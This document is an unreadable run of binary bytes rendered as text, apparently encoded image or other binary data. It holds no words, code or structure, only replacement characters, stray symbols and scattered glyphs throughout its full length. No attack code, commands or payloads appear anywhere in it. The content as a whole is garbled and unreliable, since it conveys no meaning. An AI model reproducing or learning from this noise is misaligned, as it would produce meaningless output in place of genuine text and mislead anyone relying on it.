~�_�#~����~��Άi�F���5wI���-���>(ֵ�u���ۧh�6W� /,.��P��px�M�W���|J��i�G�um���o� �e�.�Z������ˮ��w�2����r�s�"�g8%|�z���� �X�?�2"���w���r���u-S��σ�&;����@\u8��� �>3i�=�3�� x����4x��Z��� i��~,�*Zx���Z�ɯhW�i�Cii�i��H.�[�5�Z��o>%��[�>.�k�~ �ǋ~~�Z�炿�c�y4|T���}��L��k�-������Mim��)�4�;B��sII/�K(�F�m��ɻ������;A�'�VO�_>��q��MLK�x�S�_�4�Z�H�~\W*�aS#a�ޮ��� ���A���C�	��T+D����&8�9�?3nn6��� ��/���+9ٵ�G@��q:��f{�0�;��Rz������Z�N���P�o�Iog�� �s��2���c�I8��8nx�؊��3IwQ���:|��=���C��:-�����O�Z���?�ص����d-�� �Iq�%l�����э��׹�=��~8|e�	�C�i�<�q,�=���'27�Y��1�T�͆�A� fO�h��#��k��^%!Agi����a�玘��~��3�i�� �Y��XAĹϔ��;Ҽ�jV�e�o������4h{Iɫ�ͮ�_}?�������3��J��n��&�f��A:�Kh�w�I�����n~�� ����W��#�u]J&��&���c$��{�Cd�J��u⿮K]�D�b��.� 1�����kᆃ�A$W�V�,��������󯦍l�)��i����Q]�iY=����n>�?n�&�@זe-�$l�Ĭ6��3�d���׷�|8�uޝw����3���A� I`aIN1�N	����?֧�?ث�~$��aѭb�2�@YIݴ7@=p}+�_����tojR�7�Z��Quk�
�s2�[<�ם���Ҧ&�yq������� �O��>_��͖Uj=c��n�ϲ$�S�[J��b��K�T�E�m�&�F�ܩ$m���T$W�]��?��Z'�e�v�1�Gv�&����[��s_���O�-��uom���[y�6���#\I���G�;�+��?��d����M�� ״��E$��`�ڇv>�� 	9(�m��Y��}b��S~�[m������ �3h�M�go��ōrڛi���<��Mx��#��!$�U*��k�޿yY�FVE�#��c�?�_�� �_�-�߈��)i����@�mƧ,DN��^VR ���a*9������x�B���C�W��?�ʢHq�H����M~��8� ��煫+��v���s��ļ��_�CB��RNɯ_�CJUQ�P	��J�J��k�?j{�6�[9�1��泝^@x��}�Ҿ�-��~q�� ���2��2O���sL���ç��洒%�7���sg�Z�X#Q�p=�#���jͶ�0m�����kl�`��@c�1��m�0<7 @㏠� =��T�Ts�Un;Ug�@�����{��"3&�v�g�E�'�\�UW����v
z��<V����v����U�`m� �H>��*�(���P局8��9 n��Nӑǯ֬�6�nV�q�W'�CLu�T�v�� j ��i�G��������6Ӝ��J�<��?x~#���Q�	�d���z��E]ء8�p0=85M󓍸�{U�`�#�㎠� *������:k��Z�� mk+"�,��ۑ�櫑�2s��X�G��0*6��C���e)4�:(�5��20�po�����TNAc� �Fr	�?�Sr/$g�*<�1$zc��m���㿴G���61��ĸ ��K{_V�?���߷�5a�x�[��� h�� ���I���F���� ���� �6� e���MX� �ͭק�� �|�������
N� D����<�� U���cET��EPEPEPEPT����XX�H9��.c�GUI㩠��C����n�k���sx3��:��>'�ֶ�z� �<�Q��>�B#EH#�TaI����3��������z����iH�W���_�æx���m��%��5��&g���2F�Aח� ����C�k?��O�<Q��jcĞ�XԦ���t�J4������ȡ�&KlFZՋnbI�G��/��5�������ƺӕ���4�ثp$��8��?�i;��+���¼��8ix��ͣ<~#g���KJp�\�sWq��ܥ�PQQ�R� >��?�^!q��ó��`��|	��1��Ւ|�J\�r��a
�����>G��G�?a���΅��D����O�b�V�r�3��<C�+��F�;i$�唠.�DDP �����c/�tOx+�<~!�5H��:7���Z^\���v�h���(  W�G���#����-g�� �#ң,$��� t��q���i��m�����~��7���gO�cI����� �/��`)}�z�}^�1���W�s3)�;<��nW�7��a1X������7�����8Q�Yk�)ʜ�S��Թ��Mn��|,�~��_�y��|7øu�V��q1��,)µ(Q|��5wA��r�?� ��xr�T��|[v�/�|O��LN6?��i�G�������?��Gj��~&��w�a�/Z��K��ß��q�ա�����J��.W|~m�հ ��d�XeO��_�%G�����^&��?�K�[�/G�0����Mn����L�!N�qc扁�~����</�cx�#Yc)ל�MA�%(B<�m(J3����m}.�����F<�����8
xg�V�R�R���8ԫ5R�R�XJ�Hr:|���Vo���|G�� �$�Yx�[����xI�K����m��	8o�H��E�ͽ<濝���೚��?���_�"MS�լ�;����g��3�麿�Z����Q��>���jZ�bkr���(�/%�e�俦��xÅ��U���[��s��$'.io�����Vm������K*#�;������V��'�� ��^����>y/��Ą�q� ���st���&�k��~QѼ���6�_e�m�۷cf?
�|[�i����-b�+=#A��5�V�f����O<�1�#f>¿�� ^��u+Tj۷)�����Ч���]���cCF.�$�J)��%c��� ��x�<I�i�y��ݡ��%���;����Xi�(�KY=I���������o�N��^�����'�����~�e�����V�CWV��|#�ܾ�RD������f���j���=kO��ԼO�W�ޣ��p5��浨��۠�Y��P}k���(��ˢ���O챤�Ii�믄s�kŗֈu�gK���P�'��$�
�l�Q������Y?�k"�g����T#MF��d��F3ro]���jO��?���N<�q�}&�4�<�:ҕj|���&t�N׎�5e��ԣY�d}�� o��������3�_<W�x����˥�S�����t�Y��2�̛��fT�r7(�ǟ�,����gs���'�?�1i^;~(>��S� �.?[�t�c��Q����˝�w��<�Bx"�{�Ox���� g���8�Ɵ�y".u�1�=:ףü��� �\`��*p�8ɤ�i�SQ�ZsE;6���W������g�9��}�`��z��	�*S�NS��$�[I��\�ng�A��?�K�K���|���g�|m��FI,e�ߣ�j�:}�����D)i$��q�N�W8#�����1���_� ��������a���~�����BH���+5�y*�9IQYX(V�$�}���qܢ�1�&���� c_����k�� �o<1/�a����ӼQaᙯ�.%k[���MѣF̛6���|�ux-�[�y�-�1*\�QSu+Л�����Rr�|���775�O�J�N}s�2<vw��L&g_�B�Z40��Q�$���I�1��<�	r�8]���C�a���_�w�χ�'ּQ�A,,-aF1@	̷7���K,��"1=+�����+6���o��._~�3xo�7��(�^j�ge{a�^\H��4���h�|��g���_��6���eK/x���4�4kmW�ڏ�&Z���
��g\-'�>dv	 � _�"q�������C��U�O��%m���Zk3�L�z�w�6I؜��k˘�"I�'��k��^}� f�CC)�C��^��U��	�+�+�у�I'.e:�n�/�W	�|_���qVc��8�U0���a��U���:�.w,UH֮ڇ#�B�J.R���k������K���K}Sĺ�R����]�Z�����@����i��X�xѿ�������'�y|G�>1�D���>�~�����F�M���Clq��:ia-�C�Q R� �`F���|=�ƽg�/�7��(����_���@��U�߁�c}��ZV����G�a#-!;ر�G�v��[����8��cD� � ��
�u���r)�����qJ�2�W-$��XzN�Qz�Բ���7��8�����^+���c�8k6��no�����1�Քe8�F�.gN��cZ3u�g��_�� �_��������X��� ⏋nuu��~L���34���d*�Cq�!QIbo~��_���~��u�?�� ¿���}w�� ��-�����H��#Ԯ�x�7k3��^���_[�Eᦖ��>.�n��id�|Gg��}��I ;�W��������|G�!�`��>0�3�����>�_��7��-kV��7��;������#��y�11�^�q��o�NiW&��S�ukG*�����QԨ��4��/&�<�+|ω~pO��	qE��lZ�G.Ƭ>x�ti���]:*��Ub�h�9���j�;����_ѧ��'7�����G���|^��,�.m��S�E<?�i��tӴ�6X�W��Y0��~k�Ί9't��IԎ$2H��(�j��g�('����Ý�}��~ x��� ��/��ះ�I.m-R)|���-d 1@O�J���Bώ)�y|�u!�U��*r�`����ySv�4��Cz>����,Q�W���p�Nuc*��]�8�\�Q�I��u��� �k~�z�/�;I��ٕ��"�&���W�Zn���A���|���¿�K?�_�����K��-��I��^����}Ǵ�ci�Ȳed��[��W��h���kߋ� �O�o����?��ϊ�N�o�k��6���7�q%����3D]o8yL��ܫ_��w�c���b7_��%�ݪ�B�fK$7��$�� }Gs����>d�bs���xl&+2�R������Ջ�t��Ӛ��֍� ��d�<��|%�g���L��U1sy.&�&��t�'�9Kۦ�����4���٧�N��?|)��_]����b�M���G֯=Ĳ�\�H�I%r 'j�\�����
���^���S�'�<O�|7�Λ��M7P�g�@����i�i�֥���9'�K��,ō~��8|�E|1�e�x�ֻ�kVz6�?maՎ��h6S��&�ۃ��ȋs�z��#E�?m��gF������N����Q��,x�/4�d""�^)�g�HîAC�Ȥ~q��i����j��q����ԝHV�S\�J�S��ѵ(��j�NrѿڼS��1��τ���+e8�4����j�ٺrçMaj�J.��r�һ�Rj6�_ɗ�� �� �;x���<;s�j����'GЭ�
����� �8��
���O�����>��4�5���1��}lc�� ]��NY$��a|�!���q4���I�?���4�7�w��#�~��t� ��]sTKU�W�]ꢬ��򌳻��!%cR P}ykg�I)��?�]�0�� �����Y�'�MmR�]j5����ܝ�|��o��|"�C�8�G�m))5z8F��h'�TOG]�������+��|5{y��t�4Kg������璪d�T�x�g
 �>]�� :��3�������G�Y��uW�!Y:��V��<s_����?�gռIy�^��I��['Ě����6I�e�E�r%D^ P+�����,�����ը��T�$�ȡ(�Np�ыM7��fx� K_��x��9Wpv7J�
.�Hb%Rq����T��m�rR���E��G�%��G2�K,0C����j���T<{W���~�����;�~�p�>���R��� �m�b��*�M�u�G�'���xd�6B|;�m/E0����`L;z
�s���I��'�?�Ν?�'ڟιg���CO=�\-'��V�oNa���.t_x�Ĳ��<�O6P���$�' ��6'�2+�߅�N� �s�mգ�>	�ះ�V�]���
xP�&=,� �H��Q�*2��Zq|>�bG%���DP��Wׁ�]��}.����&9i>l���_��/8�BTr��OE9�U��IF�n�s).韭����\�G�،m8��t��yJNu����K�������/�W��|0�縺�|-��v�.a���3�%���F		��4�#�lqۓ��Gi��v����+�?����ٖaQνY�s��R�r�~���YNU��Y^$�i*X\=8R��)ӊ�"�wh�$��QE�zEPEPEP�O�(�?�|.7�g�Ar��~�}��#�+����3j�/��c�k¾�~x[@񟂦�q���Z���[��u�_]j6pƗ~�g9�P�-�O17?d� �r2|-�`�� �nxc��������T��'���>�}�'����4�_Q��Ie�,���f�d�v1(iܱ��nxz;|_�?�8�Q����W$�����S���h~,��_�#��?c�����x�ZԥM�����]c�b����>�-��%��ߝ^�d��5�ѷ��(��U��~�������tO�[�~����_�%�x�(�)���>KxS��#���F��ԟ�~(�{�b��:E��`���5momk�kmo�#�l�8#��:�����Q76�p�<��.�����<������R7��~OZ�t��Z��}7������|Y������'�|?���|�5�'h��ιs�� �&�_K�I"^,�eͮ��]Ig2Mi�2e����~̾�>�P�m���3���x����4[�i�*�����t�Ѥ0�}zm�L�&P�Z��k�%�蘆]ֱ[���  I�S��;�U��5)���lT�-�u��n;�o�i��SֲXy'��:�eن2�������R�<9d��ͦ�����A��"|T�Ö�.�4[�0�v,mn���%�l�RU�IѥTWw'ߠ���5;�et�6=Z�h���Ŋ�� �kh$yH,Z8n."V�3�!X�]�:f�i0���w�%eV��Ϙh���\�5Vh�\�ؤI�����7r�H݀
��`�jU;I6vR�g�e�qj?mI7*r�_.�]����Q� ��>R���8P=x$})�Ff����""�vU�e ��'�+���<�ծ?yxd�YΛ����:��.��!K6��Q�湫��4Y��bx�hpd�����F��jJ�$�p}0��¬o�~��G��v��������J�af�r�i4��e{�v����S�/� ��x�?�÷�:iuԼ$��$+j��w$� O[v�OD$dW�� �N?���~$��Ɨ�Iue�{�4�iB��Tޱ�#8@��2G��k�����_�:����L�oiv�x����Q��ᴂ�̱m�g�)C��8��0���'O��<'�/i���CX񾷪x��4u�s-�;��B�&3�W�X�K�O�ݺ�M�?�ӱ��<	��Ο,����q��M_~� w駅|+�I���/@0@8�k����̈́ �p��� ���� �� k}[��	x�B�L8h��+x�r2��i��''�V�a�o|s�5�t�om��X��4�.���;�9U'܎��z�!���wQ=�Z�.J�����z���O�{-@�O��	�x�W[�l#fB�)��q��3_?�#�.Ѭ��:O6�� іR���2:�޻i<S��J_R� ��yy��C�,@�{W���������*J)m���r�,nJ�3��{{�+�����a��;�A�-�F�$�J�$��zs��W����\,q�{{��X�	�s�ߥg��J�ԴǼ�����t�n-g[�NWܹ�\���eZ�#Z?��f?�إ6��c�n��߃��֠�}��w���g�5�$ct��RD��0;K��w5`ů�z����SN�#�KMr�4m!uR�ՑI!��m� ��� 0�t������� J���,��Hʪ�.~bB�d�����J;_"b�;"�$f,P��ǹE`;��ؑ_���C�[�Y~�[&���xu+{�N���|�}���1���餟ɘy�ۤ�-Dnp�I^�A�~^���,�>��������ƺv��M�J�Ʋ[����lg'���_�o�o�3�:��$��J�
�����:�A�W��� ��T���
�r&��]n��x��2�q�S��d�5�pV*xl�a���Z~�T��<`����Ek_�^���� 3�jD����x��⪰�a�@ �''�j��aq�:�29�*���ݸ+��_�&��ѣw+6W�=����3J�h#8c�s���U}��r{�� G$*2P�rs� ��N��%g�C%�8*�y!�8�j&�r�W ����n�*�*�t���nY���O��#3>u`>L�nrq�*�!��2FI���7PpW'88�V|���n';U�}(�, �/�� �O��i�)�9�}Lx-��I$�=?ϩ���ib ����\��#���{}*>�$�Xc���H�H<t�J���$�`�r��JBB�� ���sU% �GB����q�gr������T& 9�<������Em~f���	$7<�
��� ���^�h�<�<z�S�.K�Ձ�I�KS��9M����P�w�ˏ������B���Uw�i��t={�]2�$����,?��1�G�A��� �5����� ���7?e���M\}q�mn�G�� 8� ��N�^$ �?�׽���#���s�[� �WW� ԛ[�So�N�ο��@R� �I�?��� �Y���QEA��QE QE QE QE �z����ْ�G\�F�:�P����!����_��~5�Z�~��M+^mOR��[ƚZ�n��+��C��%�F���,6d)c��I?a�٫©������ek�'�g��@��.�2]�a%��h-r��3���y��_����>�ҿ�'�mSW�'�����N��ݽ����ڃ}��F��,DW
����������,~Ѿ&�i��ukl����K}���3�D���XB��FW��b��l������v;�x��+%�J5iC�8l4!S����S���椾�Z'���� I�7���s��I�X|b��^�,�ڕ(��&�J��9�JPv盓�Ϲ�,�]?i��2M�|4Ӽ7��J���/�,��c7����J���6�kh\��z���'����Z����[���+��0��𶿭\�?���V�-��l��/b8	U��o�M� �{�0�������lqm����Y�Kw]�&�fK-�rW�%�`[�����1��7e��e�<����%��5��x��;J��)���ҳ������m��+�K��$��0j���?F.:�<E0�Qgu�*��-��괥��ѧ�FR]iQ�ii�N�[��>�D�w�����t� �wB�N��� ���RN�^��Y���fvf$�O}4�6QIu9�aC$�J�q��%� ���ߵ�����Ğ�5��n�j�kpj��ƛ�G=�J���AIa"RZ&�B
��_���o� ����3�w�|9�k����.�Oo�پ��
$�$1�M�H��|�x�Y�L[:�u�� p��!�θ��y�j�F0�����ά"�6ڴ�'-��?i��>��+��p�id�Z*S�KN���RO��&�ӊM�	�0ը�-���� <���?����J�5σS��n4MF-SO�.o>�mif�D̆uK{��2wF$�<��{�Z3��ľ��^o��떚<~H�)k���]��������&R�k���	��.x����O�P��{��5�������+O궎�����x��0�y�ʢB�J� A�x<����&�0t�INv��U��4�v�����Y6���9fY��)�{�>�	G�֣J�4�F�8���|��C���Wwi+���~�p٢B�#C�4�8 ~�.���W�o��u��J�0x��E�xV�B�[��X���dF�Ў����k��M8de�=�c ������/~�1��l/�I��\X|"�i�/���rU�g��c�\��\�<�|�+$|"o�¥ø>)��]U}a�G:�"ױ�N7��*��eB2sq���I�� ��p^������q�����R/���JЄ(�F-{�ࠥ-� �T~�7�jZg�-�Kt
���k�pY���mzEa-�s�Ix7�g�?�+���д-��s�[x~��:MI��d� �q��$]��p��ZnU#��	�b�B��`��d��8m���X���*GT G Wi��?*ό|O�n,�iq�kʅx�PP�N�5uFJ�f�ޜ�Rm$���������x]<-<^k��B2X���s�R�׌U8��8�	6��� ���*7�?|��~xCᗂ�|)����`$�[���&�%��̅��iݔ�#1�j�� ?"�H�9�w�X�I��$��ʰ#�A �+�����c¿��x+�^���5TQw�O#۸x�|3C2�I �$d0���� ���-�e������+�Yt��Zŧ�3�O*�&�t����_�>�!�c��FY7:��ƭI��{WUT�5ܥ$���|�5g�v��0�I��돼F�xf����УK��^�a�{4�S�}����&��.D�o���~:|m�mc���1�U�,a�E���W�-bP0c�� q�+��ey�nnn摋��S�ĮORY�$������&�췣��>X_JX��k��|7F��_�r�q^�����ে�)4o�� �׉���6��J����a�wg5�u~����pȲz�yƍ� ������}xɝ8ϋ8��'��5� �)�Zz����¾
�u%���O��Urt���:��9�1�pNH�
OA_�_�������,� �K��i��
k��+���%����)㺴�x���>lQ�<��
��v���4o��iv��Z������M?I����>��j�:�ֻ�/ºn�C/��a��� !_�q�ҫ���/��p�:ub�)�:�yd��_,!�z�ɮ�=O޼/�������8�5��W�8ԅ8�Xz�jQ�=Z�ii�!m(�t|c�k��>?|4Ѽ?��k��U�kQ�?��;����Sխ�0�K�ۀ�
�dn�g������2|K�����A���VMI�ʺH.fa�T<}+��[XfeEu�B�� ���;Kx@� 1�R�G$�7�8o&YE�tp�R��>t�kڣ����줕�}O�~)�7��5�Yqg�1��\#�R��q��y�����gg)A��%{$~Qh�L_ٛN��?	[W�pL�"�n���#�)��OC��~��>��~�3���Sm$xt���6Z�0��$l��>���=� ���^p�+��q�fwY�q���Ib*��9��=���_2K<���Z�%��	S��x��gMЭ�����Z am�M"�I�G�ؑG��]T_a*�5�� Fr��A� =k�|���� � +�֩^n�i9I�ۻ���t0�|-5G�D��K�<�?�zH��$w��_���`�n�����{�;e�suon�g|�JԚ�o��_���^h�g����^�f�<O�3E����)��[�f5=�]��Y��%'�E6tF��o���?E��-a�?R�֛ĒH�ø�A���U� C� �t�7�]o����Đ�|ZO��Ē���yI=x�;'� ���)�-����@�6*S��_���>V�Ldo�����<�:��?	�U����⦾��h浿���/HI����Ʃ�UT�������9��	��	�5���8)��>Kg����sg��+�O��_����� o���K���$�����uk£��v�Ѳ��� �s7I�8+� ��j����;|��|-�5~�jߝ��`�z�M��㞕�mx���ӗ�O~�w�c"�|rH7z���k����ߵ-�K� �������#�ψ<W,\񹢸�V�~�6W�<�����^����`��
�%�����j��z���?�|��Q��?*� ;�� ����R�|�4{_������|.���zچ�t	�#��࿿�U� �ROڅ�($l��W���=d���?�v>��6U�/>���<v/+�.����k�KQ?��w���?��*q���"��Ԣ�ʇ�?�V?�)?���[���h%Is�E�x����8K%G^¾q�O�Y�Px��&�wǏ����_��!�T��5�{c�6W�'�@�o��-����W�oNwB� ��O�<{�6&�7��띮��Þ�k�k�.�f�q���X4�`;�2VU�k���� �������ڷ�q�찂d���6xn��q���^y��Z� $K���F�[������|�W���̧��bX�I��+�\��K���7�S����/�犭���w��ƒ��7���� S�� �c� �������h|�)�|7�M�6>�i�ϓ_9���$� �Q�dJ��|E�ۈs�o
��d�Lrk�>>�c��jtW��W��7Գl�4���50���_U���+����5�#�Z��+� mg��~�?�X�'�
�g��g�_����������x�������0�:~����I�c.�hUv+������_��������<�~˗d�]�:���� ,��^��6��?��k�
T0����>j�Ԥܔb�}����8�*�dټ�8K�(����Z�EW���EP�W�+�E_�w �Ϳ��� ��{�N�þ(:O�=�����En�5������#5K��υ� a�3� ��?����\������{�k!$S�q�h�N8#�z�1��o�~h����c�G��*�UX�Y�yt�7�)���=V�n�-Aɚ;'a�0^T!�˓�� ������u	eh$����K�{�-b��<�|�Ь�����t$����EMi�����;� �_�«-����F��XN֓� �N	���jw�1�5�ƶ�,7G�+FT+$���7wc����.�&�*�zu�iE;�%�߫w������y�U���P�$�X��%w~��[�_��������,W:y6��7H�X1Q�n����G�n���n������QKo2��+��̓��X��E���20bTs�ci�r�$��98�ij��F�[���ZHӐ���f�A���S�{)J��������I-��yz��|{th�<5G�6좼�]�-��̗-,��[�Y۴qę�X��;t$��w����8�(~���)fs*��p����@<��𮱩jH�^�
�߼N"�ϊ)]�]ߺ\}�K�A��5r{7����M��ϙ>�oqm�I$�q�FŀV �I��
�&q�ʔ(�����l�7�ˮ��+�9�&9��d����>Ͻ�[���R�[�I8k�+�H��r�䌃֧�4k닸&�-@�RR�.�)0D,���$u|Ʒtz��of���"�8��$�,n�=����%����[ke�h�ka�>l�+� 8���K]���A�X�������*�D�~�Vֽ��7��n�m/�^�������<����#�x·�J֕g�=����vz��b�hy8�9�'N�W�1�c��徭k��B�F?v�5��}��A{���L�|6��_�'��Kq ����x����������[��y?�P��N�PϨ�|���]7Hм)��Z%���O�� �5�i�,m-�e��t��H�^�ֿ3�LEiթ���M��z��S�I
�<���$���̚pעQ�V����o�O�^��u/||���|O��>1�q�w���[{3\�."If���H]"��pR �Vݹ]�=���L���N���]$_Y[Ok�i�3�H�L�W��ɮn�֍d�"�<3�#�"0���������v�ߋoΨ�$7�J���Y23���#9��c�a�~��o4��C����=<X�ٙB>��p�X��W����`�RJqJ�_�驪��f�1uۥ'�R��W�o{k���V=�n�"��q�QF�	�H��~���!��m+P��6��]왠D%�G8����ᇇ��/Q�.r `� �_:~�_�_x_Y�Ѯ�ӯ/�Y����g��d�*C���o�� ���Q��u:{��U��39Q������y�ڻ��Vz��V��*�Ú�J�'�R+�rq���6��_a9�־��e�)��j_	�#6��/�7Q�k�K�r������i*M~Z�����5i�
���]��F�/��+�4����������{u&)Q���Ί|��?s~͟ �!�=��⛏	�ym�� U��/	�l�\�^'v.Ų���ߑ� ���V�F1T�s�i+Y��+���,��s���s&��������#� ӟS����u���L��x�/F�p�ՆTc��޿����7�"�2�r����pz��<��� ��k1x3�7�f�jɨD�C�#J�Ae��褌w�k���av��A�ʓS�y@��ͻ�����Ԟ�"��MU�J��<�������c'�G�Ƅ���rn�ڊ�ww�s韄��<}�۝��{�󋡑�d ���=�9�S��I/���.��,����7�r�˹K[�ex�)#�wC#�޿�/�^*���^3�:���M��9/bP�nq�9����Уֿ���$Ĉ�����#��o4F)UG1]��ND��=pq�
�FyvuF����/��vgc(g�'VI��Q��ŽWu�3��"4yt�p
�÷Oj��9ݕ]�� +xϯ��\h#�0Fc f(c�:g�T���J� ����c�� Z�h����g��v�DVn	��yȦ:���t�^���cR3r0N�z9�9��D
�� *=;�I����2f��ܨNv �Nx� �UVT����� ���ʄ�r[�>�� 8���1+�|�g��_ғVѐշ"!@ ����Ҩ\J��������I;��1O`29�*�+��Td��+�1�� �q��$� �q�1ޢc!a�7�GO�}�)�
��Xa�R�NT���Me�r@0s�I����
�eyrI\:~u�N3��=sJN�t c�r� _��`��JQv�QI��T��C��;�ʛ���9����Q����/".s�C凷��Rϖ	#��O��� �\�kB-9=θP��V�5�Wo̤�q��9� 
�k�.0�#� ~���I�<�Dh	pþ��=s%�w^3�`�� �޼��a�
��*��N�:)�F�e(2��zVD��L����~l�p~��+�IڤH8�T]�ŰU�e��?�rT�)��B�}��cϾ>߼� ~2�"��
|D6�$gI��=��?�#���s�[�_�Eu�I�����#���
|C�R�E�}�� x� �n~��*�� ��ku��S������&G��0��+4�� ��/� �ff~�QE�2Q@Q@Q@Q�:�PQL�$l�2b�ܽ7�f�W����ǟ�W����~4|2�����:<?�>?�8$mG�:\S��XmFԘ4�P�d�
�w��A�|��ï
��t�
�_G�I�E�U,��y�}�y�g�C�1<׺Igg#��G89�ǥE{�i:E��Ե?L�NL������Wr}Fc��M����<5J�E�&�����+��ݍ������ÜW�q�O���c(ʽk^r�ch�~H˕Jq������V-���E�(�� f�#�?����}��?�/�� �֧��+�:,�u�])|���+�k��Y��g3�"�>'��.�9,vc�3Z�|�y�K%�1����ժ_�  �?B���V�K�-�H�x�L���׎|g�m�|E�����/�W�|9{�XZ�Ep-�m��V����!*���W柊?࿟�J�C�RZx��	g��/k%����!>�Ҿq�W��� �����~=xݔ��|.��	� j��ن}ֿK���H�}zX����X�-J2�I&��R�-��޿
f������ԋ��(>YFI�'t��m3�/�?�J� ���^���/�;�yL�k���a�6v���`��y�sʜ
�L�/Ý#�Z}�����^���M3F��bӴ�6%����5�3�(��h�I� ^~ɶ+*�;�d��u�w�� 	���
��Fq�Eyv�]���� �틆E��fO&��Ѝ8��i�����~ˍ�!}6|C�
��A����Y��)�7��q0Q�����|ɸ
���ô01���(R��۞m���9�����$�^6B8e�@�VE�����=�p/��bb~��'������o�/�?g?��ñB�rox��?L4w��Ǻ�WΞ)� ��?঺�q��|�xs�P��<�6�wt	J�,��i}'������� ?q�v����\����GR�ф}f�K��1یc�����O���
��5&���]�\�����!�l��&�J�������S� L� ��x������J�sdKo�|Yռ1g 9��e,1㞛q_�����j�y�e�S�ټUV��,=����^��Z����j?ծIbۓ������>�Z.�K�/	�z��\k� ��"L���(���Ŀ����C!��ύ*�s��Q�5�|�Ț�=��//���P�����i�.�f��k�l��Kceig\s�R�ܿ�i�#����B��5���zB� �����'��a��ş�G��ۈ�&�W���[+�HX�H��T�����Z?�%��̟ڟ�w�k����mK���:u��o�5�[W��g����x�W�����NxW��w���/_����(��H� I����J�y�c�ƾ0�,���� �D�lq��m��݇Z���?�t���H�8���] E�_�{G�c�s�kJ�=�1����������'�=��\��b}0xʙ�&����� Фw�����ʤ�d�H��z�O�����I� O�u�'�q� �S�OK��Gb�E����־s�G���f��<��>є�ܷ��*�>%({oX,-3�_���>7x���?�x�ⷊ�4���|:�� ���{(�{KH��C���v�� �ͯ���4|!�O�o�_���ٰ�����<��Cmwa�(,QI8�+�Ϡ���(̣��#�Wd��l~.UZ{?e������ױ�O�xJ�_b�>�r����Ї�?��� ��U2|0��<)�� ��z�/B]d.~�G�|���8��
�� �K���?�?��+ዯ+?��Ѵ���9�޿
k�[�w� �N��_��+/����i�"�6�u��
�Y����m
�{�>C�Wڔ��L��
���f�G��t3~)�̛�s�5W�Ԓn0�ŷ)(ɨ�v��VL쫑p�]MU���B��k_��C��O���
��7�_����i��{]���]�ٶV��8��<O�~��3Y�?��5�G0ı^|o�#C <�]�#����w� ���D~�>������O�Z���j�J���u�Yj������s�l�Ds�'��r~�� ��� ��)�7<��@��ς?<9�qt�zN�u�o����f�����*�u��󥷸��3Ǹ ��ec��\�Y_��\W�γ
Q���KJ>ڔ��	өJ����9�h�Q�K����XLe<�0��I�(-S٦�mm�������^027�|w�/4�2�x��[2�f������<zt�_x'�zg��o�^�>��K4�U��wi�u��h������::8���)_������O�c�>
�s�����%����7�;χ�X��xF��b7������NK�W�cxR��Ы��x���'�솦{�W�.���R�*�)�T�uOaNj���3�*M4����1����Y��W�&Ҷ��N��?)rq��zv���_П�� ��>	���,?`?��~(��3M�oPּ�.�x��v�
�z_�R�>"�u��cػm�	eE=�����l� �h~�����`o���oi�/�|S�Ƕ(�����M.��i7^�$��������Nt��,2	�3~	�?L/���)��+��st(b#C��NkZN+biQ�R��P�'�Q�6�o%�⸷.�:Tpq�Y�Ҵc%�=9�2I���tW��� �� �7~��ƽ�^���/�� �u���~X��#]�Y�Zk���ַ1�Z��Irm`��O����m�R���� ��~�??c�ڋ�>�~�?h/�yA��,������ >x�<;��6�7��Ry�Y��˵��D�%������y���,�/:�Q�j����R��1���S���gj���Ε77t�6}���)�Ty����$���ꗕ�c�K� �~�� ���˿ٓ���� 
��M���$�W������XClo� I���:��F$	8���O�����g~��>������?�>��Z�>�r���_jzV�Z�Z\V�}�Z{J���R�)
�nB������a�7���	q⯊���SĿ~&x?W���χv��'�D<��_�(�	��KKhg�#�s�ξK��o�?����A������9�O�6��g�w�1��� ����x�P��� 	���6";�I�)���5��EP�����}7���O3�
G:t08�ZU+�ĩӧS��\m'W9Ư,��j��'Nwjo�1�e����Ȩ�iBZ99]'t����i4�������>?~����0|Q�-��K=R�JӼ3��W������J}&K}�j[�4B%A��ldY�s?f���ߍ����W�>���ƣk�x�L6��[1*.ln����;�'�m$�KnR���{����%��_���~ ����x��_��ğ��6��5��?i���G�֣�yWO��坣�M"��i^FI��� ����� ��� �_ |e�\|����sW������.���R���>������T�����Xfd��"1�~�$���&������]fcS���V�����K�^ͦ��b�����)�{YGc�,NBΚ���{��iJ:u��ͯK3�� �2� �$>�O</��� �� |4��_C��m<!�iڍ��վ��=��r�&�"�M�œ����O�&��~!�ݿb_طX���5��Wڵ��� �~��m��m�u���_J�_K%�2˙�?1cU<F�j��5/ۂO�� ���n���h���>�Wkg�����Ħ!<`�;<��cr��/�s�	���_�Tψ��n����%��ů|\�վ��QG�3�:f���\h�b5��Ж�����Z���}��q��È<4���<'��W��a��*Ӎ\4�u0tq��*�&�+�
jS唹�M/�،�:�a,Bp�"�E�Ǚ�2���ߪZ�{=� �� ���д?ڗ��K�/�� �_x��~+��čM�~�&����6Q�+T��h��ڼ=|C[J���U@�H� lk_�� �o��|9�&��������/xS����ZV�s�@��w,��u��g�W��Q���G�|C�� �A� ��+ԧ��D�g�~
X�b��j�ͬzf��U�k�.9�����A��
\4w-�˔����i�����"~�Z�ex��Z�O�n��g�g�<_�� j�%ԗWz����ie�<PY�֑E�啥�� �酜��<W��a��u�}[	��p�Z��%*���Ey�J3���ܹԢ�R��<����asNi���)�>�eh��)�)I�����J���Q[�*�t=_��#�|3���/�z�ޡ�� 
�V]t�j�k�$����"��g���ϑC���`���ތ�R�jNi7kŵ��r��ϕ�}�Z��ŹE6��y����� '�����r��n�}i�E��j����ǟ�5˾�� ���u����_��w�#� ����� �Q�/��RT� ?!�QEQE ~�q� �W�����w��K}^��Z�uip��@�3c���nv�ݲ0G W��rs� ��9���۞?�+{^��Y@�O�p}��&si����z��jP�Ya���gg���g���k�_��#߿6�[��<A����W�q�$��2��l,���61�ǐ� iE��q���\����k�����W�Hʌ���#�)��WO�\i�������X��J��i�#��kÌd�N�Yk���?9�=�c��שȗ�̴vZ�O��t��5_�j�n
�i�����*UF�Vf##q�A���hZ�OԠ2���D��<U�$��x�����P�-W����}��/�[L�̒�"�G�* q�
